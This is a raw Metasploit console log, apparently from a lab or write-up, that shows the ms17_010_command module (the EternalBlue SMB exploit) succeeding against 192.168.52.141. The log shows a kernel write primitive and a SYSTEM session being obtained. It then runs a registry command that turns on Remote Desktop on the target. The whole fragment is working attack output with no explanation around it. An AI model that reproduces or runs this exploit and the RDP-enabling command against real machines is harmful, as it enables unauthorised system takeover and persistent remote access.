 [*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d383d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections
 /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >